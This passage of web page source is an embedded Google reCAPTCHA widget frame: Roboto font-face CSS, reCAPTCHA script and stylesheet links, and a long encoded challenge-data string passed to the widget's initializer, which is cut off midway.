  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hK4WJTpw698d_cuQRk45nQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hK4WJTpw698d_cuQRk45nQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hK4WJTpw698d_cuQRk45nQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22c8KFw6IDAmHDkxFQBg7CtUTCtj8pw4/[base64]/b3DDrzvDlMOICA9Tw5vCjnFCwrsYWMKmPsOJfgh0wrxTYsKVPVADwrkYwqnDncKlKcOmYwnCtwrCiV/Dl1DDgcOCw4jDi8OFwrFYGcOHLhZdeF8sDBnCnnrCrTHCmXvDlWAKO8KCAMKRwqLCrwPDrUHDo8KDSi7DmMK1LcO4wpTDmsKwbMO3DcKmw6QLIUkew7PDinfCucK7w6DCnzvCkmbDhRNGw7HCu8OOwrQJdMKxw6nCrTvDtMOHLgjDhcORwqQsYy1BHcKQF1Nuw6h/[base64]/MH1JSy7Ct8KLRcORRMK4w7DDrcOiwrVBfMO2dcKWw7XDhMOVwoDCrjQNMcKCBAsUGcKbw6sWWcKNSMKPw5XCs8KgRwddKGbDrMO/ZcKWL3MtW13DmsOuGVh9IGs0wqlyw4MhL8OOwopiw5/DsSlfanzCusKDw6E/[base64]/[base64]/w7ZNH8O/wpxEw6nCq23CncKrN8KPwpXCgn/[base64]/Dp8OZCMOBwrzDjcOhw6XDkcOLcUcmOSzCkH9YF8OUwrrDpivDkTjDuEXCtcKpwosBPj/DjiLDr8KnSMKfw4Q8w48kw7nDpMOjwoh1GhnDkRJiVgAbw43DscKqCsOxwrrCiTlLwoULByPDqMObA8OBH8KwOcKow5HCrjJwwr/[base64]/DssOBWMK/egDDnHQXw4EMwr/ChsOcb011w4LDoMKZG1TDs8Kiw4TCnGjDssKlwpEsN8K8w7ZrVgrDj8K9wrzDvz7CkwHDs8OGLGrCq8OmcUDDgMKsw40Wwr/[base64]/w4wJM3bDqn4Ge8OfwqfDljTCuVp5BcOrWSBKwqPDokkpw58xbMKywp/CgsOtPMKDw4LCmXHDsm9Hw69OwpPDkcOuwqxlG8KZw6vDjMKMw4RoJsKxdsOYKljCtSTCrsKBw6dIS8OOKsKkw6s0d8OYw5vCiGECw4rDugHCmCk2Gh1VwrhvRsKNw77DvHjDvMKKwqjCjywsBsO5Q8KdGlrCoybCojAPCjnDuXZ/[base64]/ChS/CpsOkYUoncAp2wpxmbi01w7HCnQPDpjDDignDgwZuC8ObDnc/w6JtwozDo8KAw7XDg8K1eS9Uw77DtXZWw4wqSThZdT/ChgLCj3HCscOWwrcOw5jDgcOFw51AGQ43V8Olw6rCmAPDn13ClcOkF8KHwpHCi1TCocKzGcKYwp0tHQV5UMOIw6h0AUjDs8OoCMKFwp/DpzEjASvCjAB2wocbw7PCsDjClwkxwp/[base64]/DqsO0wqjDj8KhZxTCm8Kyw6RXw4PCsV0eNsKdw7pGGBrDlcOKI8OjeH3DmmdDZERPe8O6YsKcwoQsFcOLwpnCsyVNw6XDscO3w5DDn8Kawr/Ck8KHSsKmUcOlw4RMRcOvw6tjAcOxw7XCs8O3aMOtwotDOMKWwqpwwr/Ct8KPCcKUI1nDtl42YcKHwpk+wp5xw71xw7VMw6HCpwpAHMKPI8OCw4M5wqrDrMKEV8KDNjjCpcOOwovDh8KiwqEjM8KWw6vDvk0DK8KNwr4KeUZoUcO0wr9NDxBGwpsIwpNww4fDgMOxw4otw41xw4zDngZXScO/w53CvMKXw4DDvyzCmMKlFUV6w7wRMcKVw4pXBX3CqmfCuX0owr3DvAbDvXPCg8KfWcKIwr9DwrfCilfCvWjDlMKjIwzDh8OvWMOFw7zDhHNlG3HCpcKJYF3Cpyo8w6fDv8KwVG3DgsKawpEewq0MYcKQAsKSUXDCqHLDmzsuw5d8TW/[base64]/DVbDjsOFXEnClcKlZsOVNMOPwpMcw4kywrxTwpvDihvCuMOResKcw7fDoAnDiggUEQvCkFMsKi7DuAPDjVDDrm7CgcKbwrI3woXDlMOkwotxw4QpfCkNwoQRScKqQMKwZMKzwocBwrYVw7bCiEzDssKUZMO9w4PCq8OcwrxUTE/DrBrCvcOAwqjDnCQfdD9UwrBoSsKxw4Z9XsOQwp5Rwph5SsOEFyVGwpDCsMK4d8Ohw6JrPBjCoy7CpB3CtFtbXjfCiS7Dm8KOQUEDwotIw4TCi2NdbDkdYsOdGmPCsMOrZ8OMwqVqRMOKw7Ynw6zDnsOlw4cHwpYxw7wZYcK2w4YeDh3DuA1Sw5E8w5vDgMO+MxM/aMODTCPDl3nDjh9CNB0hwrJBwp7CvBjDqgPDrXpWw5TCk0XDpDQcwrQLwp7DiSLDk8K9w6ZkIWAgGcKPw7/CpMO0w6jDqMKcwrHChH0pXsOmw6E6w6/Dq8Kra2lNwr/[base64]/[base64]/[base64]/ClsKmw41wwr7CvsKUbMOJwpDCrsOeSF3DtMOdw7g6w5wPwpVCZlpLwoxlbSwKDMKbNkDDond8W1gjwovDmsKaL8K4QsOGw4Rbw452w6rDpMKJwq/Cm8OTDCzDkAnDuBFwJCHCmsOYw6gJTCoJw4jChAACwq/Cr8O+c8OewoILwod6wpJOwohxwrnDv1bCoHHDvx/[base64]/CkcO9wrs7w4kuOghgYE4Nw7fDhETCoQ3CjSrCjsKOMj1SW1Rqwo4wwqtUWcKvw5hkPHnCjsK+wpXCosK3R8OgRMK6w4XCvsK8wr7DrT/ClMOfw4vDksKvBW1qwqHCqMOww7/CgQFOw4zDsMKqw7TCpSU/w4MdE8KqVGPCocK4w5EpG8OkJ1PCuHB7Ik12ZcOWw6tBLT7DpGbCgT5KFXtfYDzDqMOxwrLClFHClwMHNhhFwrIzJnUywrDCv8KywqRCw4Zww7XDj8Onwqgnw4Qawq/DjRfCkQ/[base64]/CoMOka8Oow43CrMO8w4UlC8OLwo7CpcKhdcKiTwnDo8OtwofCvTnClzrCn8Kkwq/ClsKvXMOWwr3DmsOXVF3Cj3zDownDmsOzw5FuwqPCjBoyw6EMw6gWNsOfw4/Csg7CpMKDOcOdaQx+IcONHRfClsKTGCdkOsKHGMK4w492wpLCkQ9SG8OYwqwHcynDscK6wq7Dm8K/wopxw6/CmloTRsKww4h9WyfCsMKqHMKOwqHDnMONYcOEQcKzw7JMc2howp/[base64]/DlMKdwrPCncOUM8OXw43DkcOCw7JHw4zCkMKtwps8wqXDr8Opw4vDkAZew5nCsxPDtMKFP0fCrCDDpA7CgxECVsK7MVDCrAhuwpA1wp0mwq/DgFw/wroCwoPDmsKFw6lVwqPDmMOqMh1UesKuUcObCMKtwpjCnFrCmjfCnyYjwrjCrFXDgEYYTsKtw5TCpMK6w7zCs8KRw4TCk8OrQcKtwo3Dt37DgjXDmMOWYcKxHcKeIUpFw4HDhE/DjMOVDcKzdMKkYHYRH8O4fMOBQjrDggJ0YMK4w4zDsMOrw5rCtUYqw5sGw60Mw7ZbwoTCqzbChDMLw7DDiwTCg8OQRREnw6N3w6VEwpscLsKGwoobJ8K9wpLChsKNesKqcB1aw4jCvsKDJ1hQJWnCuMKZw7nCrADDiTDCncKdFjbDtMORw5jCsQIWVcODwq4/a18PWMOHwp3DjR7Dgy8ZwpZzXsKGUSB2w7jDusKKUiYmWyjCtcK2A1vDlifDncK9ecOcZmUhwqVTVsKdwq3ChjB9fsOFOMKqNm7ClMOVwq9aw5LDqlLDosKjwogXay8cwpHCtsK3wqB3w4ppPsO1TBVuwqjDrcK7EGDDmCTCmDp5RsKQw6hWDcK/[base64]/CrgwUZcO4PQHCvcO4esOlHGTCpsOGXsOBC8KmwprDp0Elw7QywofDssOewpN/[base64]/CkcKTw5RTaBY/TMK+HsKWwo8/[base64]/[base64]/HMKVI3bCj8OwwoYMwp/DqW/Djg1Lw7dhQwrDocK1O8OXw6bDrBBMagNCZsO+JcKEChvDrsOZP8KMwpccd8KDw410YMOUw50tSkjCvsOzworCgcK8w58ObVgWwqnDqw0yaU/DpBMOwowowrXDiFInw7AQJHp/w7UJw4nDk8KUw7bCnh14w4B7DsOVw414AcKGwrnDuMKcb8Khw603YFcLwrPDncOoahbDgsKtw50IwrnDnEZIw7FLc8KAwr/CusKgPMOCGjLDgAhgSQ3Cl8KlDHzDnErDvcO6woDDqMOtw48gSDzCv1nCsEQqwphoUMOaLMKGGEjDssK8wp83wpFjaEDCm0XCvMK7NBZsBh0mJGPCgcKwwosBw7rCrsKVwo4MATsJNX8+RcOXNcOGw7tbf8Khw7c2wocSw7/DqgXDoEnChsKLb1gIw4/ChBJQw4HDvsKdwogQw64CFcKtwqEZB8KZw6NGw5fDi8OJGcK1w4vDnsKUV8KcDMKAD8OoLS/[base64]/LsKzPUjCs0nDvQENwpLCt8OxQg8iYljCnHU2fl7CjsKfd1XDq2PDuWrColwvw6tMUA3CssOHRsK/w5TCmMOvw7XCqk8tAMK3XRnDgcK0w7bCtwHCrwDClMOSa8OJccOdw7RHwoLCjjhII1x/w4pewolRCGlbR3Blw6o1w69ew73DnFYuK1vCh8K1w4tQw5MTw4DClMKvw7nDqsKkUsONWCF3wr58w787w6MiwoYFw4HDvWTCuHHCs8Oyw7IjGFN8woHDtsOkasODcXohwq02Zw1MY8Obe107TcORB8OMw6DCisKSWFLCmMK+dSdMFVpvw7bCjhjDrUfCp34/[base64]/[base64]/CU5KYhbChiXDhcKbOAHDiWF1w4LCuTPDsBfCmMKJDRHDg3DDvcKZQnEew74+w5dGO8OQRFkJw5LChyDDg8Kmc3XCtmzClA5DwrnDs0LCqsOXwqXCoykcRcK7WcKLw5BnTMKCw4sdTMKIw5/CuQZ3NCI8Jn7DlAt5wqgQe3o+bRcmw7UJwrPCrTFzO8KESB/DlgvCvnTDhcKpQ8KUw4peaz4rwp4RRg4ZDMOiCDARwqHCtiZNwpQwUcKJInA2C8OowqbDvMOuwqnDqMOrRMOuwoo+f8KTw7HDuMONwprCgl8PCEfDtxh/w4LCtl3DlW0ww5w9bcODwoHDr8Kdw4/Dj8KWVnTDkAliw4bDv8OBdsOYw4k2wq/CnhnDgCDDplPCp3d+esOCYz7DgRVPw5rCnn0yw6w4w4o0PWPDvcO3KsKzF8KbEsO1W8KScsOwdQJ3GsKre8OgUUVkw6rCqiHClDPCqD7CiFLDsWZiw5AkF8O6dVVTwrLDmC5MKkXCnVoywo3Di2rDisKuw7/CpF4ow6bCoQMMwrrCosOpw53DmcKpLFvCv8KmKSdcwqwCwpRtw7nDoHnCtCDDp358WMKlw40ScsKOwrF0XUHDgMO1MgMmE8KIw4jDvTXCuzEsEXJyw5PCucOWfsOZw5FPwowJwpg/wqR7L8KZw4bDjcObFD3DlMOdwo/CtsOdEmTCocOUwqrCuknCkm7DmsOzSzwLRsKxw6Vkw4nCvV3DssOoNcKAaQHDgCnDiMKJPcOiIBQUw4AdLcOuwrpZVsOiLGR8wo3CscOgw6dEwpI5NnvDuAx/w7jCm8K/wojDpMKhw79GAh/CmsKdEVwgwr/Dq8OJLB8YcsOGwrzCpjbDtcOBHkghwqrCsMKNI8Oqa2DCs8OTw6/[base64]/CmsKqcMK1wqzDnhPCt8KuwqjDksKrAXnCisOUAFYmw4sZBnzCscOrwr7DssOZEWV4w4UPw43CnldMw6dtfGbDlX98w5HDmwzDvkTCpMK5SB7Ds8OGwr3DpsKfw6wgZC8Mw6k8FMOzT8O3BEHCssK+wqnCqMOHNcO5wqMfL8Ovwq/[base64]/Dryw1X8KsFcODw5jDrUXDpMOVw7M8NMOJw7LDqlFSwo/Cs8Ogw6M1BRZVdMOfQwTCuXwawpUXw4bCmyjChSPDo8KQw4UQw6/ComvCkMKjw7rCqTvClMKJbcKpw4cpfC/CqcKRUWMgwrlNwpLCm8Kqw6fCpsOFccK3w4J9bBzCmcKidcKpS8OMWsONw7rClwfCgsK2w5PCg3I5MFUPwqB+VVjCnMKJOXZxHS5tw4Jiw53CnMOXFzXCmcOUEm/DpcOYwpDCpFvCr8KtU8KEasOrwrZvwpINw7PDqiLDrHHCssOVw4p5RjJ/F8KAw5/DlX7DucOxCi/[base64]/CoV/DmcK1woTDtCkOZsKnSzjCom7CiCDDow/Dhz3DqcKywq7DlQd6wokdfsO7wrnCrEzCrMOdfsOow6DDvi41dBHDhsKEwqnCgE0KaQ3Dr8KXeMKgw6tCworDucKOWlXCk0LDnxzCvsOvwr/DtUZMYcOKLsOdAsKYwosLwrnChhDDk8OYw5UlHsO2SMKrVsK+Q8KUw59aw5pUwrFDUMOnwoPDqsKGw4sNwpzDusOnw5cPwpMFwpg4w4/DiwIVw6s0w5/[base64]/[base64]/Dl8K3Yk3CtcKVwo3DskrDkhbDhQEsw6tbC8OTd8OOwq7CiB/Cr8Oqw7dVSMKxwr/CssKKfU0dwr/DuTfCm8KTwqBLwpEYGsKbM8K6E8ORZy42wop+EcKpwq7CjE3Cmxlgwq3CtcKrLcOrwrABbcKKVQogwoJ1wp8YY8K3IMK8YsOoCGtwwrXCgcO1GmAYfV92NWdAQTDDklssBsOBFsOXwo/Dr8OeSBx2QMOBPiIEZcOKw43DkAtywrlJRhzChGNQMm7DpsOtw4fDvcK8EArChX95PhbCnHvDgMKAYXXCqk0dwonCjcK0wpzDpAfCqlBxwpvDtcKlwpsWwqLCsMODc8KZLMKRw5vDjMOcFxdsBlrCv8KNFsOjw5ZQfMKIKBDDmsOvCcO/HA7DpgrDg8Omw7bCiHbCl8KvF8Khw6DCoDIkORrCnxUCwr3DmMKGY8Ona8KZAcKww7rDinTCiMOGw6TCusKSJmFGw5bCg8OSwofCuTYOdsOAw4HCvidfwo3DgcKkw6DDo8OhwobDlsOEH8OBwrXDkWHCrn/CgREBw5UOw5TCg0pywoLDiMKIw4XDkTl1HDt8CMOUccKaQMOfT8KbVg1uwoFtw54lwqhtNHbCjxMmYcKQKsKfw6BowqjDqcKedW3CuB95w4NEw4XCunp6wrtNwo0bGmfDmnlVBk4Pw57Cn8OdScK1MQbCqcOuwohKwpnDgcOWAMO/w65Ow7YKNjYSwotaJVPCoWjCsybDjELDoBDDtXFOw5nCjj7DsMOsw7LCvSnCrcOmZBl5wqVtw6kFwo/[base64]/WVPCihnDtMKxwrPDmFgAw7rCog5fKsKcw5fDk1QkFcOZY2nDn8K7w4jDg8KAHcOWfcO/wrnClifDqzpkPTPDrMOiOMKvwq/CvXrDiMK4w4Vrw6jCtGnCk3DCosK1X8KFw5AOVsOnw7zDr8Odw6pxwrDDm0XClBhPZ2AoM1dEQcOyS2XCgQrDpsOWwoDDo8Ocw7kLw4zCgRdNwo5yw6XDicKaXEhkMMKSJ8OFYMOYwpfDi8Oiw6/CjHHDqiZmFsOQBcKgc8K0JcO/w53DtXALw7LCozlhwoMUw4cEwpvDscK3wqfDjXPCklTDhMOnDyvCjgPCtMONaVBVw7dow7HDv8OQw5h6Qj3CpcOkKU51PR0ia8OXwohPwqhAPS9Gw4d4wprCiMOpw73DisKMwpd/NsKcwpVkwrLCusOWw5omYsOfWnHCisO2wpQaGsOAwrvDmcKGa8K9w7NVwqx2w7VJwrDDnMKGw7gCw6bCkVPDn0g4w7fDu2/CqjBPcGzDvFHCmsORw5rCmUnCnsKhw6nCjlrDgsONYsONw53CtMOmflNCwr/DpMOtfEHDm1tUw43DuQAowoYXN1nDjhZCw5kjCRvDlC7Do2HCi1B0MHEYB8Orw7FBGMKtPTXDo8KPwrXDjcOpZsOcX8KAw73DoQrDnMOORU0Yw4fDmz3DmsKyEsO6R8OtwrfDi8OaDsKcwrfCjsODTsOIw6TCksKXwonCvcOVViJFw4/DuQrDoMKYw7Raa8K0w5JVfsOpOMOeHQ7Cq8OtHcOrKsO/wolNQMKJwoXDvDBdwpYxLgc9BsOSTDHDpnc8HsOfYMOaw7LDrw/CtETCu0kDw53DsEULwr/Clgp0Iz/DnMO8w704w6NAOSXCrWdHwonCnn4+CkzDhcOEw7DDtm1Me8Kmw4sbwpvCucKbwpPDtsOwZ8Kqw6k+fMKpY8OZVsKeNlYnw7LCqMKjAMOmSiRBDcODETbDlMOEwo0gWTLDtFfCkC3Cv8Ogw4/[base64]/CoHFmw6zCr8KCUMKlwr7Cs0Auw5zDoMK+JsOfK8KCwrQpMnvCt0gpdWBqwoLClQgsPMK5wojCnGXDlcOVwowcKS/CjmbCrcO/wppdJnpUw5QNbUzDuyLCtMKzCBYVwrnDpS4PRHMlaWgSRCLDqxBFw71hw6hfDcKWw5NqVMOrWsKFwqBmw5MPWwF7w4TDnkhkwpssLcOrw6MQwr/DmmjCnTs+ecOTw7wRwrdXYsKnw77DiibDly/DtMKIw6HDqiZBWi1vwqfDsx8Mw7XCkTfCvVvCjxAwwqdbY8Kpw6M5wpFww600OsKJw4vChcKaw45cCxzDmMOTfAg8McOYZ8OqFFzDo8OhCcOQOyohIsOMGH/Dg8Oow5DCh8K1CTDDjsKow5TDhsOkfk0Zwr7DuFPCi2hswpx+OsKBw40TwoUOZMOPwoPCsgjCryR+wrfCpcKDQR/CkMKww5odKsKCMgbDo0/DgMO/w53DvRbCisKXXxbDnmTDhhN3fcKGw78Sw4gRw5gOwq9/wpwhZXBKAQJjbsK4w4TDo8KyOXbCnHrDj8Oaw5pwwpvCkcKpdizCmWAMX8OPAMKeJQPDszxwNcOuIjfCvErDu1o/[base64]/Cr0vChsKsNx/CrwRSVMODYgLDjSodZcOtw6xqMyA4WcOswr9PBMKMN8OBGmVCIHvCjcOZfcOhQlPCncOYPBDCvS/Cviomw5DDhiMrQcOkwqXDiWcBDB0rw67CqcOedA4uHcO+C8Osw6LCkWjCusOPO8ORw693wpnCtcOYw4HDg1TCg3DDlsOCw4rCj2PCl0/CgMKIw6w/w45nwoBQew8pw6vDscKYw5ISwpbDuMKVeMOJwroRXMOWw54hB1LCg2dyw5dMw7wjw7Qcw4jCgcOrAh7CoDzCuE7CoGbDp8OYw5HCmcO3bMOuV8O4fE5Dw45Dw4jCqVzCgcOiDsO2wrpbw5HDv18zbB7Cly7DrQ0xw7LDuwlnXWvDoMODWDBmw6pvZcK/B13CtjJNE8Ohwo8Mw63DhcKhNTPDscKRw49vBMO9D1vDgTxBwoYfwocCO2Muw6nDrsObw5hjXzo7TTnDlsKHdsKXYMOlwrVzbglcwoobw6jDjXUCw47CsMKhbsKHUsKtMMOXH1jCl3E3ASzDocKpwqpXHcO7wrLDkcK/dmrCmQ3DocO/JcO5wqQKwpnCi8O9wo/[base64]/[base64]/Dul3DgsOfw7PChCUHw68qw4J4w4o3f3gUOcKlw5YswrbDr8OfwrbDp8KAXC7Cq8KXYRM4c8KcW8O+bMKUw7dZOMKIwrANSwPCpMKbw6jCgTJwwrTDinPDnBrCgWsMfUwww7DCsnbDn8K0c8OZw4kaAsKbbsOjwr/CjRY/[base64]/[base64]/RMOsw4TDkcKtX8K/KnnDv8KPw53Dix48Y1Y/w40oTMKwL8OedTnClMOBw4vDmsO/PsOVBXMCAWNowo7CuyMxw53DgWTCnhcVwpDCl8Ouw5vCjDXDk8K5PkgEN8Kpw7vChn1qwrrCvsO0wpHDrsKISRrCpF1pDw1DbwfDqE7CslnDvFQSw7YNwqLDhMOIX10vw6XCmMKIw4MfBk/CncKfXsK8FMO0QsKgwqtrVWF/w5ASwrLDhWvDo8KLWMKOw6jDqMKww7PDjhQmcBktw69BfsKLwroDNTzCpRvCtMK0w4LDv8KkwoXDgcK5KlnCtcKywqXCslPCnsObClzCucOow6/DoEzClgwtwrUfw6/CtMO0HV8YJiTCo8OcwpPDhMKXX8OgCsO/OsOmJsKdFsKdClrCvDIFHcKJwp/Cn8K5wqjDiz86HcKtw4fDosOragwGw4jCh8OiNlrClisBTj3DnSwqcsKZZiPDq1EnXn/[base64]/[base64]/CgcOWXsOaw4ISw75JPcKAOsKmKcKqw6F1XsOwLm7DkSchXHIHw6rDuXovwo/Dk8KZZ8KlXcOywrXDvsOWKV3Dv8OmHlcrw4PDosO0P8OeODXCisOMRi3Cp8OCwrJvw5IxwrLDq8OVA2F3dsK7WnnCl0FHL8KnSyjCjcKAwoBiRTXDnWDCsHTDuBLDmixzw6Nww5TCvnLCmgJdc8Ojdzg/w4HCt8KpFnzCrjDDpcO8w6QBwoM/w7UHXibCqT7CqMKlw6dhwr8KZ3Riw6wlIcOJYcOcTcOPwqhEw7TDjSk+w7zDtsKJV0PCrcOzw7U1wpDCnMOlI8OycmHDuznDvDfCh1/ClD/Contmw64VwojDlcOjwroCwokhYsKaNykBw6bDq8OPwqLDp3BLwp0swobCi8K7w5hhSgHDrMKlV8OHw4QUw6XCkcKDGMKybGxjw7BOBw5nwpnDmnfDgEfDkMKZw5ZtCl/DhcObMsOiwr0tZFbDsMOtJMKBw5/[base64]/Cp8KtwrQww5bChcKOwrA1BkkAD8Osw7DDlz9MNMOZTxwMIzYYw78qCMKTwrHDuRZSZE5LLsK9wrsKwrhBwovCksKCwqMLcMOaM8OUJR/DhcOyw7BFOMKXGA5IZMO9FHLDoWAowrohOcOSQsOewpQEOSwpBsOJAAbDj0dabC3CkH7CkxNFc8OOw6LCmMKWb2ZLwo4qwohPw4l7Th4bwo8uwonDugTDs8KteWw5DsKIGBUuwpIPQGUHJCURLy8GF8Kfb8Oma8OyJkPCvyzDhCpcwrYkUjYmwp/DuMKKw7XDv8KtYGrDngdewpdfw45WF8KmbF/Dvnoub8OQIMK5w7LDmsKoV3VpHsKHNmVUw53CqH8fH2ITTWBSf2dgccKzWsKwwrMEFcOzF8OnNMO0G8K8O8OfIMKsKMOlwrMowqE5FcKow65LFj04GQFjJcKePipVBwhLwoLDscK8w5ZiwpU/w6wWwq0kLiMmLGDDksKewrNiBkzDusOFd8KYwr/Dk8OWSMKSaDvDtBrDqS0uw7LCg8KdWXTCr8OgZMOBwqVsw6LCrQMIwpx8E04SwovDpWTCt8OnEcO9w4/[base64]/DvMKOwocZZinCkMKUHiDDgMO3XGPCjSzDn39ra8Ovw6nDlsKlwpd9JMK8V8KZwqAmw5TCrlhdY8OhbcO/RCcXw7nDtVJ5wopxKsK4UsOXQnXCqRBrFsKXwrfCsmjDuMODB8O0Oi0dCyEHw4d2dzfDpDkdw6DDpVrDjX92HSfDgi3DmsKaw7V3wp/Ct8KIb8OgGH5UbMKwwqgQKR/[base64]/DvnzDk8O7HcOOw4tywoVcEsK3wpnDhsOFVAXCrgZpFQfDgkVHwro8wp3Dr0IuXWXCj2ZkG8K/VUpXw7VpQD52wrfDr8KGJEs/wqtEwpsRw5RsYMK0XsOJw4vDmsKnwrPCocOgw6YTwoDCpDNFwqTDsSvCgMKHODfCkVvDqcOtDsOfIwk7w4ESw6x3K3bCtShNwqorw6lVKnU4cMOAJcOiDsKdDcOXw7Fpw7HCucOgUE/Ct38fwqoPNsO8w4jDsF91cHDDmx/Cgmxjw6jClzh8acObEGfCgWPCgD5aJR3DocOOw7R1WsKZHsKmwqJXwr5